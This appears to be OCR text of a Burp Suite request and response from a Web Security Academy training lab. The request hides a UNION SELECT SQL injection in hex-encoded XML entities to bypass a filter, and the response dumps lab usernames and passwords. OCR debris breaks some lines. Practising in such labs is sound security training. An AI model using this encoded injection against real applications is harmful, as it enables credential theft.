 etty Raw Hex Hackvertor
POST /product/stock HTTP/2
Host:
0a3000870305d47f8014d0db005200dd.web-security-academy.n
et
Cookie: session=6c5ZvSuHwORnbSytduu7g9yzM98I7lwO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a3000870305d47f8014d0db005200dd.web-security-a
cademy.net/product?productId=3
Content-Type: application/xml
Content-Length: 412
Origin:
https://0a3000870305d47f8014d0db005200dd.web-security-a
cademy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
&#x31;&#x20;&#x55;&#x4E;&#x49;&#x4F;&#x4
E;&#x20;&#x53;&#x45;&#x4C;&#x45;&#x43;&#
x54;&#x20;&#x75;&#x73;&#x65;&#x72;&#x6E;
&#x61;&#x6D;&#x65;&#x20;&#x7C;&#x7C;&#x2
7;&#x2F;&#x27;&#x7C;&#x7C;&#x20;&#x70;&#
x61;&#x73;&#x73;&#x77;&#x6F;&#x72;&#x64;
&#x20;&#x46;&#x52;&#x4F;&#x4D;&#x20;&#x7
5;&#x73;&#x65;&#x72;&#x73;
</storeId>
</stockCheck>
Pretty Raw Hex Render ...
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 114 units
7 wiener/41i0otwh4gt1ozfcedxz
8 administrator/0az7w7kdyjqx2la51nr3
9 carlos/gobfe2bp4u48126y2ks0
R
R
R
R
R